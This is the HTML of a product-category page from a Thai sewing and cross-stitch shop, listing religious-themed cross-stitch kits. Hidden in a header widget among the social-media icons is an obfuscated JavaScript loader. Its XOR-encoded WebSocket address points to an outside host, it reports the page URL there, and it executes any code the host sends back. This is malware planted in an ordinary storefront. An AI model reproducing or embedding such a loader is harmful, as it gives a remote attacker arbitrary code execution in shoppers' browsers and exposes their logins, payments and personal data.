					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="320" data-tax="product_cat" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696971b303e28">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696971b303e28" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="320" data-tax="product_cat" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696971b30b7a3">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696971b30b7a3" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ศาสนาและความเชื่อ Faith &amp; Religions</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 259 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-1063 status-publish first onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_tag-top-hits product_tag-305 product_tag-323 product_tag-2360 product_tag-2361 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9b%e0%b8%94%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%88%e0%b8%b5%e0%b8%99/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/37-W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="37-W  :  แปดเซียน(เทพเจ้าจีน)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/37-W-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/37-W-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/37-W.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9b%e0%b8%94%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%88%e0%b8%b5%e0%b8%99/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">37-W  :  แปดเซียน(เทพเจ้าจีน)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,000.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : แปดเซียน</h4>
<h6>ความหมายของภาพ : เซียน8องค์ เป็นเทพเจ้าที่ชาวจีนนับถือกันมาก ซึ่งเซียนแต่ละองค์นี้มีประวัติที่มาและมีอิทธิฤทธิ์ปาฎิหาริย์ที่แตกต่างกัน จึงได้รับการนับถืออย่างกว้างขวางจนถึงปัจจุบัน.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 34.5 นิ้ว X 28 นิ้ว</li>
<li>Stitch count : 480 x 373</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=1063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1063" data-product_sku="37-W" aria-label="Add to cart: &ldquo;37-W  :  แปดเซียน(เทพเจ้าจีน)&rdquo;" rel="nofollow" data-success_message="&ldquo;37-W  :  แปดเซียน(เทพเจ้าจีน)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1063" class="screen-reader-text">
			</span>
</div></div></li>
